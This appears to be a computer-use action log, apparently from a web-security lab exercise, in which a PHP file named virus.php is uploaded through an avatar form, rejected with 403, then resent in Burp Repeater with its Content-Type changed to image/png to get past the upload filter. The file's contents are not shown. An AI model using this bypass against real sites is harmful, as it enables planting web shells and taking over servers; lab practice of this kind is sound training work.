
double_click(348, 71)

type("virus")

type(".php")

Choose virus.php on the Avatar form and submit the upload.
left_click(95, 391)

left_click(96, 465)

Run ls and xdg-mime checks: virus.php is application/x-php, solo.png is image/png.
type("ls")

type("xdg-mime query filetype virus.php")
type("xdg-mime query filetype solo.png")

mouse_move(165, 245)

double_click(60, 324)

Select request 36, the POST /my-account/avatar rejected with 403 Forbidden, in HTTP history.
left_click(113, 28)

left_click(316, 123)

Change the virus.php part's Content-Type to image/png in Repeater and resend it.
left_click(277, 6)

scroll("down", 3)

type("image/png")

left_click(264, 243)

double_click(208, 224)

Render the upload confirmation, show it in the browser, and scroll My Account to the avatar.
left_click(676, 126)

right_click(660, 181)
